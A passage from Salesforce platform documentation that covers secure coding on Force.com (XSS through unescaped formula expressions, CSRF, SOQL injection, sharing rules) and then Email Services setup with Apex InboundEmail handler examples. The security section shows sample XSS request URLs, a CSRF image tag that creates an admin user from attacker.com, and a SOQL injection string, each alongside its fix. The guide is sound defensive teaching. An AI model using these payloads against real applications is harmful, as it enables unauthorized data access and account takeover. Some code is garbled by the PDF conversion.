href="http://partner.domain.com/integration/?sid=4f0900D30000000Jsbi%21AQoAQNYaPnVyd\_6hNdIxXhzQTMaa SlYiOfRzpM18huTGN3jC0O1FIkbuQRwPc9OQJeMRm4h2UYXRnmZ5wZufIrvd9DtC\_ilA&server=https://na1.salesforce.com /services/Soap/u/13.0/4f0900D30000000Jsbi">Go to portal</a>

Formula expressions can be function calls or include information about platform objects, a user's environment, system environment, and the request environment. An important feature of these expressions is that data is not escaped during rendering. Since expressions are rendered on the server, it is not possible to escape rendered data on the client using JavaScript or other client-side technology. This can lead to potentially dangerous situations if the formula expression references non-system data (that is potentially hostile or editable data) and the expression itself is not wrapped in a function to escape the output during rendering. A common vulnerability is created by the use of the {! \$Request. \* } expression to access request parameters.

```
<html>
    <head>
        <title>{!$Request.title}</title>
    </head>
    <body>Hello world!</body>
\langle/html>
```
Unfortunately, the unescaped {! \$Request.title} tag also results in a cross-site scripting vulnerability. For example, the request:

http://example.com/demo/hello.html?title=Adios%3C%2Ftitle%3E%3Cscript%3Ealert('xss')%3C%2Fscript%3E

results in the output:

```
<html><head><title>Adios</title><script>alert('xss')</script></title></head><br/><br/></tello
world!</body></html>
```
The standard mechanism to do server-side escaping is through the use of the SUBSTITUTE() formula tag. Given the placement of the {!\$Request.\*} expression in the example, the above attack can be prevented by using the following nested SUBSTITUTE() calls.

```
<html><head>
        <title>{! SUBSTITUTE(SUBSTITUTE($Request.title,"<","<"),">",">")}</title>
    </head>
    <body>Hello world!</body>
\langle/html>
```
Depending on the placement of the tag and usage of the data, both the characters needing escaping, as well as their escaped counterparts, can vary. For instance, this statement:

```
<script>var ret = "{!$Request.retURL}";script>var ret = "{!$Request.retURL}";</script>
```
requires that the double quote character be escaped with its URL encoded equivalent of %22 instead of the HTML escaped ", since it is probably going to be used in a link. Otherwise, the request:

http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F

results in:

<script>var ret = "foo";alert('xss');//";</script>

Additionally, the ret variable might need additional client-side escaping later in the page if it is used in a way which can cause included HTML control characters to be interpreted.

Formula tags can also be used to include platform object data. Although the data is taken directly from the user's organization, it must still be escaped before use to prevent users from executing code in the context of other users (potentially those with higher privilege levels). While these types of attacks must be performed by users within the same organization, they undermine the organization's user roles and reduce the integrity of auditing records. Additionally, many organizations contain data which has been imported from external sources and might not have been screened for malicious content.

### Cross-Site Request Forgery (CSRF)

Cross-Site Request Forgery (CSRF) flaws are less of a programming mistake as they are a lack of a defense. The easiest way to describe CSRF is to provide a very simple example. An attacker has a Web page at www.attacker.com. This could be any Web page, including one that provides valuable services or information that drives traffic to that site. Somewhere on the attacker's page is an HTML tag that looks like this:

 $\langle$ img

```
src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin....."
height=1 width=1 />
```
In other words, the attacker's page contains a URL that performs an action on your website. If the user is still logged into your Web page when they visit the attacker's Web page, the URL is retrieved and the actions performed. This attack succeeds because the user is still

authenticated to your Web page. This is a very simple example and the attacker can get more creative by using scripts to generate the callback request or even use CSRF attacks against your AJAX methods.

For more information and traditional defenses, see the following articles:

- **•** [http://www.owasp.org/index.php/Cross-Site\\_Request\\_Forgery](http://www.owasp.org/index.php/Cross-Site_Request_Forgery)
- **•** <http://www.cgisecurity.com/csrf-faq.html>
- **•** <http://shiflett.org/articles/cross-site-request-forgeries>

Within the Force.com platform, Salesforce has implemented an anti-CSRF token to prevent this attack. Every page includes a random string of characters as a hidden form field. Upon the next page load, the application checks the validity of this string of characters and does not execute the command unless the value matches the expected value. This feature protects you when using all of the standard controllers and methods.

Here again, the developer might bypass the built-in defenses without realizing the risk. For example, suppose you have a custom controller where you take the object ID as an input parameter, then use that input parameter in an SOQL call. Consider the following code snippet.

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
 public void init() {
   Id id = ApexPages.currentPage().getParameters().get('id');
   Account obj = [select id, Name FROM Account WHERE id = :id];
   delete obj;
   return ;
  }
}
```
In this case, the developer has unknowingly bypassed the anti-CSRF controls by developing their own action method. The id parameter is read and used in the code. The anti-CSRF token is never read or validated. An attacker Web page might have sent the user to this page using a CSRF attack and provided any value they wish for the id parameter.

There are no built-in defenses for situations like this and developers should be cautious about writing pages that take action based upon a user-supplied parameter like the id variable in the preceding example. A possible work-around is to insert an intermediate confirmation page before taking the action, to make sure the user intended to call the page. Other suggestions include shortening the idle session timeout for the organization and educating users to log out of their active session and not use their browser to visit other sites while authenticated.

### SOQL Injection

In other programming languages, the previous flaw is known as SQL injection. Apex does not use SQL, but uses its own database query language, SOQL. SOQL is much simpler and more limited in functionality than SQL. Therefore, the risks are much lower for SOQL injection than for SQL injection, but the attacks are nearly identical to traditional SQL injection. In summary SQL/SOQL injection involves taking user-supplied input and using those values in a dynamic SOQL query. If the input is not validated, it can include SOQL commands that effectively modify the SOQL statement and trick the application into performing unintended commands.

For more information on SQL Injection attacks see:

- **•** [http://www.owasp.org/index.php/SQL\\_injection](http://www.owasp.org/index.php/SQL_injection)
- **•** [http://www.owasp.org/index.php/Blind\\_SQL\\_Injection](http://www.owasp.org/index.php/Blind_SQL_Injection)
- **•** [http://www.owasp.org/index.php/Guide\\_to\\_SQL\\_Injection](http://www.owasp.org/index.php/Guide_to_SQL_Injection)
- **•** <http://www.google.com/search?q=sql+injection>

SOQL Injection Vulnerability in Apex

Below is a simple example of Apex and Visualforce code vulnerable to SOQL injection.

```
<apex:page controller="SOQLController" >
   <apex:form>
       <apex:outputText value="Enter Name" />
        <apex:inputText value="{!name}" />
        <apex:commandButton value="Query" action="{!query}" />
    </apex:form>
</apex:page>
public class SOQLController {
   public String name {
       get { return name;}
       set { name = value; }
    }
   public PageReference query() {
        String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \'%' + name + '%\')';
        queryResult = Database.query(qryString);
        return null;
    }
}
```
This is a very simple example but illustrates the logic. The code is intended to search for contacts that have not been deleted. The user provides one input value called name. The value can be anything provided by the user and it is never validated. The SOQL query is built dynamically and then executed with the Database. query method. If the user provides a legitimate value, the statement executes as expected:

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
However, what if the user provides unexpected input, such as:

```
// User supplied value for name: test%') OR (Name LIKE '
```
In that case, the query string becomes:

```
SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')
```
Now the results show all contacts, not just the non-deleted ones. A SOQL Injection flaw can be used to modify the intended logic of any vulnerable query.

#### SOQL Injection Defenses

To prevent a SOQL injection attack, avoid using dynamic SOQL queries. Instead, use static queries and binding variables. The vulnerable example above can be re-written using static SOQL as follows:

```
public class SOQLController {
   public String name {
       get { return name;}
       set { name = value;}
    }
   public PageReference query() {
```

```
String queryName = \frac{1}{6} + name + \frac{1}{6};
        queryResult = [SELECT Id FROM Contact WHERE
            (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```
If you must use dynamic SOQL, use the escapeSingleQuotes method to sanitize user-supplied input. This method adds the escape character (\) to all single quotation marks in a string that is passed in from a user. The method ensures that all single quotation marks are treated as enclosing strings, instead of database commands.

# Data Access Control

The Force.com platform makes extensive use of data sharing rules. Each object has permissions and may have sharing settings for which users can read, create, edit, and delete. These settings are enforced when using all standard controllers.

When using an Apex class, the built-in user permissions and field-level security restrictions are not respected during execution. The default behavior is that an Apex class has the ability to read and update all data within the organization. Because these rules are not enforced, developers who use Apex must take care that they do not inadvertently expose sensitive data that would normally be hidden from users by user permissions, field-level security, or organization-wide defaults. This is particularly true for Visualforce pages. For example, consider the following Apex pseudo-code:

```
public class customController {
   public void read() {
       Contact contact = [SELECT id FROM Contact WHERE Name = :value];
    }
}
```
In this case, all contact records are searched, even if the user currently logged in would not normally have permission to view these records. The solution is to use the qualifying keywords with sharing when declaring the class:

```
public with sharing class customController {
    . . .
}
```
The with sharing keyword directs the platform to use the security sharing permissions of the user currently logged in, rather than granting full access to all records.

# Email Services

# <span id="page-4818-0"></span>What Are Email Services?

Email services are automated processes that use Apex classes to process the contents, headers, and attachments of inbound email. For example, you can create an email service that automatically creates contact records based on contact information in messages.

You can associate each email service with one or more Salesforce-generated email addresses to which users can send messages for processing. To give multiple users access to a single email service, you can:

- **•** Associate multiple Salesforce-generated email addresses with the email service and allocate those addresses to users.
- Associate a single Salesforce-generated email address with the email service, and write an Apex class that executes according to the user accessing the email service. For example, you can write an Apex class that identifies the user based on the user's email address and creates records on behalf of that user.

To use email services, from Setup, enter *Email Services* in the Quick Find box, then select **Email Services**.

- **•** Click **New Email Service** to define a new email service.
- **•** Select an existing email service to view its configuration, activate or deactivate it, and view or specify addresses for that email service.
- **•** Click **Edit** to make changes to an existing email service.
- **•** Click **Delete** to delete an email service.

Note: Before deleting email services, you must delete all associated email service addresses.

When defining email services, note the following:

- **•** An email service only processes messages it receives at one of its addresses.
- **•** Salesforce limits the total number of messages that all email services combined, including On-Demand Email-to-Case, can process daily. Messages that exceed this limit are bounced, discarded, or queued for processing the next day, depending on how you configure the [failure response settings](#page-4822-0) for each email service. Salesforce calculates the limit by multiplying the number of user licenses by 1,000, up to a daily maximum of 1,000,000. For example, if you have 10 licenses, your organization can process up to 10,000 email messages a day.
- **•** Email service addresses that you create in your [sandbox](#page-5009-0) cannot be copied to your production organization.
- **•** For each email service, you can tell Salesforce to [send error email messages to a specified address](#page-4822-1) instead of the sender's email address.
- **•** Email services reject email messages and notify the sender if the email (combined body text, body HTML, and attachments) exceeds approximately 10 MB (varies depending on language and character set).

SEE ALSO:

[Defining Email Service Addresses](#page-4819-0) [Defining Email Services](#page-4820-0) [Using the InboundEmail Object](#page-4823-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Use of email services in installed AppExchange packages also available in: **Group** and **Professional Editions** 

# USER PERMISSIONS

To configure Apex email services and email service addresses:

- **•** "Modify All Data"
- To create Apex classes:
- **•** "Author Apex"

# <span id="page-4819-0"></span>Defining Email Service Addresses

- **1.** From Setup, enter *Email Services* in the Quick Find box, then select **Email Services**.
- **2.** Choose the email service for which you want to define an address.
- **3.** Click **New Email Address**, or click **Edit** to change the configuration for an existing email service address. To delete an email service address, click **View** and **Delete**.
- **4.** In the Email Address field, enter the local-part of the email service address. Salesforce generates a unique domain-part for each email service address to ensure that no two email service addresses are identical. The generated domain-part appears to the right of the Email Address field.
	- Tip: For the local-part of a Salesforce email address, all alphanumeric characters are valid, plus the following special characters:  $\frac{145}{8}$ %&'\*/=?^\_+-`{|}~. For the domain-part of a Salesforce email address, only alphanumeric characters are valid, as well as hyphen (-). The dot character (.) is also valid in both the local-part and domain-part as long as it is not the first or last character.

Salesforce email addresses are case-insensitive.

- **5.** Select the Active checkbox if you want the email service address to be activated when you click Save.
- **6.** Choose the Context User. The email service assumes the permissions of the context user when processing the messages this address receives. For example, if the email service is configured to modify contact records upon receiving updated contact information, the email service only modifies a record if the context user has permission to edit the record.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Use of email services in installed AppExchange packages also available in: **Group** and **Professional Editions** 

# USER PERMISSIONS

To configure Apex email services and email service addresses:

- **•** "Modify All Data"
- To create Apex classes:
- **•** "Author Apex"

Important: Choose a context user that has permission to execute the Apex class that the email service is configured to use. m

**7.** Optionally, configure this email service address to only accept messages from certain senders by listing their email addresses and domains in the Accept Email From text box. Separate multiple entries with commas. For example: george@mycompany.com, yahoo.com, gmail.com. If the Accept Email From text box has a value and the email service receives a message from an unlisted email address or domain, the email service performs the action specified in the [Unauthorized](#page-4822-2) Sender Action failure response setting.

Leave this field blank if you want the email service to receive email from any email address.

Note: If both the email service and email service address are configured to only accept messages from certain senders, the email service only processes messages from senders that are listed in the Accept Email From text boxes on both the email service and the email service address.

**8.** Click **Save** to save your changes, or **Save and New** to define another inbound email address for this email service.

SEE ALSO:

[Defining Email Services](#page-4820-0) [What Are Email Services?](#page-4818-0)

# <span id="page-4820-0"></span>Defining Email Services

To define an email service:

- **1.** From Setup, enter *Email Services* in the Quick Find box, then select **Email Services**.
- **2.** Click **New Email Service**, or click **Edit** to change an existing email service.
- **3.** Specify the name of the email service.
- **4.** Choose the Apex class you want this email service to use to process messages. The Apex class you choose must implement the Messaging. InboundEmailHandler interface. For example:



Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Use of email services in installed AppExchange packages also available in: **Group** and **Professional Editions** 

### USER PERMISSIONS

To configure Apex email services and email service addresses:

**•** "Modify All Data"

To create Apex classes:

**•** "Author Apex"

```
global class myHandler implements Messaging.InboundEmailHandler {
          global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail
email, Messaging.InboundEnvelope envelope) {
             Messaging.InboundEmailResult result = new Messaging.InboundEmailresult();
                return result;
            }
        }
```
For information on the InboundEmail object, see [Using the InboundEmail Object](#page-4823-0) on page 4818.

**5.** Choose the types of attachments you want the email service to accept. The options are:

#### **None**

The email service accepts the message but discards any attachment.

#### **Text Attachments Only**

The email service only accepts the following types of attachments:

- Attachments with a Multipurpose Internet Mail Extension (MIME) type of text.
- **•** Attachments with a MIME type of application/octet-stream and a file name that ends with either a .vcf or .vcs extension. These are saved as text/x-vcard and text/calendar MIME types, respectively.

Messages with attachments other than these types are accepted, but the attachments are discarded.

#### **Binary Attachments Only**

The email service only accepts binary attachments, such as image, audio, application, and video files. Binary attachments have a limit of 5 MB per attachment.

Messages with attachments that are not binary are accepted, but the attachments are discarded.

### **All**

The email service accepts any type of attachment.

Note: An email service can only process attachments if you configure the email service to accept attachments and use an Apex class that processes the types of attachments the email service accepts.

Also, note that email services cannot accept inline attachments, such as graphics inserted in email messages.

- <span id="page-4821-0"></span>**6.** Optionally, select the Advanced Email Security Settings checkbox to configure the email service to verify the legitimacy of the sending server before processing a message. The email service uses the following authentication protocols to verify the sender's legitimacy:
	- **•** SPF
	- **•** SenderId
	- **•** DomainKeys

If the sending server passes at least one of these protocols and does not fail any, the email service accepts the email. If the server fails a protocol or does not support any of the protocols, the email service performs the action specified in the [Unauthenticated](#page-4822-3) [Sender](#page-4822-3) Action failure response setting.

- Tip: Before selecting the Authenticate Senders checkbox, ensure that the senders that you expect to use the email service support at least one of the authentication protocols listed above. For information on these authentication protocols, see the following websites:
	- **•** [www.openspf.org](http://www.openspf.org/)
	- **•** [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx)
- <span id="page-4821-1"></span>**7.** Email services reject email messages and notify the sender if the email (combined body text, body HTML, and attachments) exceeds approximately 10 MB (varies depending on language and character set).
- **8.** You can convert text attachments to binary attachments.
- **9.** Optionally, configure this email service only to accept messages from certain senders by listing their email addresses and domains in the Accept Email From text box. Separate multiple entries with commas. For example: george@mycompany.com, yahoo.com, gmail.com. If the Accept Email From text box has a value and the email service receives a message from an unlisted email address or domain, the email service performs the action specified in the [Unauthorized](#page-4822-2) Sender Action failure response setting.

Leave this field blank if you want the email service to receive email from any email address.

Note: You can also authorize email addresses and domains at the email service address-level. See [Defining Email Service](#page-4819-0) [Addresses](#page-4819-0) on page 4814.

If both the email service and email service address are configured to only accept messages from certain senders, the email service only processes messages from senders that are listed in the Accept Email From text boxes on both the email service and the email service address.

**10.** Select the Active checkbox if you want the email service to be activated when you click Save.

<span id="page-4822-0"></span>**11.** Configure the failure response settings, which determine how the email service responds if an attempt to access this email service fails for the following reasons:

### **Over Email Rate Limit Action**

Determines what the email service does with messages if the total number of messages processed by all email services combined has reached the daily limit for your organization. Salesforce calculates the limit by multiplying the number of user licenses by 1,000, up to a daily maximum of 1,000,000. For example, if you have 10 licenses, your organization can process up to 10,000 email messages a day.

### **Deactivated Email Address Action**

Determines what the email service does with messages received at an email address that is inactive.

### <span id="page-4822-3"></span>**Deactivated Email Service Action**

Determines what the email service does with messages it receives when the email service itself is inactive.

#### <span id="page-4822-2"></span>**Unauthenticated Sender Action**

Determines what the email service does with messages that fail or do not support any of the authentication protocols if the [Authenticate](#page-4821-0) Senders checkbox is selected.

### **Unauthorized Sender Action**

Determines what the email service does with messages received from senders who are not listed in the [Accept](#page-4821-1) From [Email](#page-4821-1) text box on either the email service or email service address.

The failure response options are:

### **Bounce Message**

The email service returns the message to the sender or to the Automated Case User for On-Demand Email-to-Case, with a notification that explains why the message was rejected.

### **Discard Message**

The email service deletes the message without notifying the sender.

### <span id="page-4822-1"></span>**Requeue Message (Over Email Rate Limit Action Only)**

The email service queues the message for processing in the next 24 hours. If the message is not processed within 24 hours, the email service returns the message to the sender with a notification that explains why the message was rejected.

- 12. To send error email messages to a specified address instead of the sender's email address, select Enable Error Routing and specify the destination email address in Route Error Emails to This Email Address. This prevents the sender being notified when email services cannot process an incoming email.
- **13.** Click **Save** to save your changes, or **Save and New Email Address** to create email addresses for this email service, as described in [Defining Email Service Addresses](#page-4819-0) on page 4814.

SEE ALSO:

[Defining Email Service Addresses](#page-4819-0) [What Are Email Services?](#page-4818-0)

Available in: Salesforce

EDITIONS

Classic Available in: **•** Enterprise **•** Performance **•** Unlimited **•** Developer

# <span id="page-4823-0"></span>Using the InboundEmail Object

For every email the Apex email service domain receives, Salesforce creates a separate InboundEmail object that contains the contents and attachments of that email. You can use Apex classes that implement the Messaging.InboundEmailHandler interface to handle an inbound email message. Using the handleInboundEmail method in that class, you can access an InboundEmail object to retrieve the contents, headers, and attachments of inbound email messages, as well as perform many functions.

Note: For information on the Apex email service, see [What Are Email Services?](#page-4818-0) on page 4813.

# Example 1: Create Tasks for Contacts

The following is an example of how you can look up a contact based on the inbound email address and create a new task.

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
 global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email,
                                                       Messaging.InboundEnvelope env){
    // Create an InboundEmailResult object for returning the result of the
    // Apex Email Service
   Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
   String myPlainText= '';
    // Add the email plain text into the local variable
   myPlainText = email.plainTextBody;
   // New Task object to be created
   Task[] newTask = new Task[0];
    // Try to look up any contacts based on the email from address
    // If there is more than one contact with the same email address,
    // an exception will be thrown and the catch statement will be called.
   try {
     Contact vCon = [SELECT Id, Name, Email
       FROM Contact
       WHERE Email = : email.fromAddress
       LIMIT 1];
      // Add a new Task to the contact record we just found above.
      newTask.add(new Task(Description = myPlainText,
          Priority = 'Normal',
          Status = 'Inbound Email',
           Subject = email.subject,
           IsReminderSet = true,
           ReminderDateTime = System.now() + 1,Whold = vCon.id);
     // Insert the new Task
     insert newTask;
```
}

```
System.debug('New Task Object: ' + newTask );
 }
 // If an exception occurs when the query accesses
 // the contact record, a QueryException is called.
 // The exception is written to the Apex debug log.
catch (QueryException e) {
    System.debug('Query Issue: ' + e);
}
// Set the result to true. No need to send an email back to the user
// with an error message
result.success = true;
// Return the result for the Apex Email Service
return result;
}
```
## Example 2: Handle Unsubscribe Email

Companies that send marketing email to their customers and prospects need to provide a way to let the recipients unsubscribe. The following is an example of how an email service can process unsubscribe requests. The code searches the subject line of inbound email for the word "unsubscribe." If the word is found, the code finds all contacts and leads that match the From email address and sets the Email Opt Out field (HasOptedOutOfEmail) to True.

```
Global class unsubscribe implements Messaging.inboundEmailHandler{
   Global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail email,
                        Messaging.InboundEnvelope env ) {
       // Create an inboundEmailResult object for returning
       // the result of the email service.
       Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
       // Create contact and lead lists to hold all the updated records.
       List<Contact> lc = new List < 1);
       List<Lead> 11 = new List <lead>();
       // Convert the subject line to lower case so the program can match on lower case.
       String mySubject = email.subject.toLowerCase();
       // The search string used in the subject line.
       String s = 'unsubscribe';
       // Check the variable to see if the word "unsubscribe" was found in the subject
line.
       Boolean unsubMe;
        // Look for the word "unsubcribe" in the subject line.
       // If it is found, return true; otherwise, return false.
       unsubMe = mySubject.contains(s);
        // If unsubscribe is found in the subject line, enter the IF statement.
```

```
if (unsubMe == true) {
    try {
    // Look up all contacts with a matching email address.
    for (Contact c : [SELECT Id, Name, Email, HasOptedOutOfEmail
                  FROM Contact
                  WHERE Email = : env.fromAddress
                  AND hasOptedOutOfEmail = false
                  LIMIT 100]) {
        // Add all the matching contacts into the list.
        c.hasOptedOutOfEmail = true;
        lc.add(c);}
    // Update all of the contact records.
    update lc;
}
catch (System.QueryException e) {
   System.debug('Contact Query Issue: ' + e);
}
try {
    // Look up all leads matching the email address.
    for (Lead l : [SELECT Id, Name, Email, HasOptedOutOfEmail
             FROM Lead
             WHERE Email = : env. fromAddress
             AND isConverted = false
             AND hasOptedOutOfEmail = false
             LIMIT 100]) {
        // Add all the leads to the list.
        l.hasOptedOutOfEmail = true;
        ll.add(l);
        System.debug('Lead Object: ' + l);
    }
    // Update all lead records in the query.
   update ll;
}
catch (System.QueryException e) {
   System.debug('Lead Query Issue: ' + e);
}
System.debug('Found the unsubscribe word in the subject line.');
}
else {
    System.debug('No Unsuscribe word found in the subject line.' );
}
// Return True and exit.
// True confirms program is complete and no emails
// should be sent to the sender of the unsubscribe request.
result.success = true;
```

```
return result;
   }
}
@isTest
private class unsubscribeTest {
   // The following test methods provide adequate code coverage
   // for the unsubscribe email class.
   // There are two methods, one that does the testing
   // with a valid "unsubcribe" in the subject line
   // and one the does not contain "unsubscribe" in the
   // subject line.
   static testMethod void testUnsubscribe() {
      // Create a new email and envelope object.
      Messaging.InboundEmail email = new Messaging.InboundEmail() ;
      Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();
       // Create a new test lead and insert it in the test method.
       Lead l = new lead(firstName='John',lastName='Smith',
               Company='Salesforce',
                Email='user@acme.com',
                HasOptedOutOfEmail=false);
       insert l;
       // Create a new test contact and insert it in the test method.
       Contact c = new Contact(firstName='john',
                   lastName='smith',
                    Email='user@acme.com',
                    HasOptedOutOfEmail=false);
       insert c;
       // Test with the subject that matches the unsubscribe statement.
       email.subject = 'test unsubscribe test';
       env.fromAddress = 'user@acme.com';
       // Call the class and test it with the data in the testMethod.
       unsubscribe unsubscribeObj = new unsubscribe();
       unsubscribeObj.handleInboundEmail(email, env );
    }
    static testMethod void testUnsubscribe2() {
       // Create a new email and envelope object.
       Messaging.InboundEmail email = new Messaging.InboundEmail();
      Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();
       // Create a new test lead and insert it in the test method.
       Lead l = new lead(firstName='john',lastName='smith',
               Company='Salesforce',
               Email='user@acme.com',
```

```
HasOptedOutOfEmail=false);
  insert l;
  // Create a new test contact and insert it in the test method.
  Contact c = new Contact(firstName='john',
               lastName='smith',
               Email='user@acme.com',
               HasOptedOutOfEmail=false);
  insert c;
  // Test with a subject that does not contain "unsubscribe."
  email.subject = 'test';
  env.fromAddress = 'user@acme.com';
  // Call the class and test it with the data in the test method.
  unsubscribe unsubscribeObj = new unsubscribe();
  unsubscribeObj.handleInboundEmail(email, env );
}
```
## InboundEmail Object

}

An InboundEmail object has the following fields.





# InboundEmail.Header Object

An InboundEmail object stores RFC 2822 email header information in an InboundEmail.Header object with the following fields.

